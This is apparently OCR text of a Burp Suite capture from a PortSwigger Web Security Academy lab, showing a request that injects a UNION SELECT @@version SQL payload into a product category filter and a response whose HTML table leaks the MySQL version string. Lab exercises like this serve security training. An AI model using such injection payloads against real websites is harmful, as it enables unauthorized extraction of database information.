 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+@@version,+NULL# HTTP/2
2 Host: 0a8f006704216438812fd9dc00be003e.web-security-academy.net
3 Cookie: session=tHgLipj4FXcXRNUTwgMNpPpvrHMfup5l
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a8f006704216438812fd9dc00be003e.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
you!
86 As easy to fit as a harness these remote controlled owl wings are a must have for any
dog lover. As soon as your pooch has taken its last step of the day just snap the
wings into place and click the red &apos;flapping&apos; button on your handheld
remote. After a few seconds, your furry friend will be off the ground and up, up and
away.
87 Once at a safe height, WARNING: BEWARE OF LOW HANGING BRANCHES, click the blue button
to initiate cruise control. The wings have inbuilt cameras so you can see what your
dog sees. When clicking the black button your dog can swoop down and gain speed in the
&apos;fake chasing rabbits&apos; mode. This function is used at the owner&apos;s risk
as it uses a lot of power, and if the battery pack dies a nasty accident could occur.
88 Carrying your pooch has become a thing of the past. With The Lazy Dog, the dog park
will become a place to enjoy again. You can also purchase an aviator hat and goggles,
extra protection and peace of mind for you and your pooch.
</td>
89 </tr>
90 <tr>
91 <th>
Babbage Web Spray
</th>
92 <td>
Webs can be so unpredictable, falling apart and crashing to the ground just when you
don&apos;t want them to. Babbage web spray is here to help. This easy to use solvent
will keep any web fully functional for as long as you need it to be.
93 There is nothing more rewarding than waking up to a full web of bugs, you no longer
need to fear eggs being laid overnight in your leftover pizza. The concerns of leaving
food out as the refuse bag is full are gone forever. No flies on you, or your
takeaway.
94 Easy to use, just wait for Mr. Spider to do his daily rounds, shake the can and spray
the web. WARNING: Make sure it is completely dry before Mr spider returns, you
don&apos;t want him getting stuck and losing a leg in an effort to break free. The
solvent has highly tested ingredients that work with the web&apos;s own adhesive
qualities in order for it to be a complete working bug catcher.
95 Babbage is a very versatile product, if used on low lying webs it will also work as a
catcher of mice, rats, and even the odd curious raccoon. And there&apos;s more, if not
overused it can even replace your conventional hairspray. WARNING: DO NOT USE ON WET
HAIR. The solvent will clump and become permanent.
96 For such a small price you&apos;d be a fool not to give it a try. You can be the envy
of your neighborhood, and you&apos;ll never be short of visitors who will want to see
your web display.
</td>
97 </tr>
98 <tr>
99 <th>
8.0.42-0ubuntu0.20.04.1
</th>
100 </tr>
101 </tbody>
102 </table>
103 </div>
104 </section>
105 <div class="footer-wrapper">
106 </div>
107 </div>
108 </body>
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions